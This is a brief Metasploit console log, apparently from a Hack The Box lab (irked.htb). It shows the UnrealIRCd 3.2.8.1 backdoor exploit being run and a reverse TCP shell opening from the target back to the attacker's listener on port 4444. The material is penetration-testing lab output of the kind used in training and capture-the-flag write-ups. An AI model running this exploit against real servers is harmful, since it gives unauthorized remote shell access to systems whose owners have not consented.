 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 10.10.13.131:4444
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo mIuvka3Zb8eVIWUX;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "mIuvka3Zb8eVIWUX\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.13.131:4444 -> 10.10.10.117:55928) at 2019-04-24 12:24:31 -0700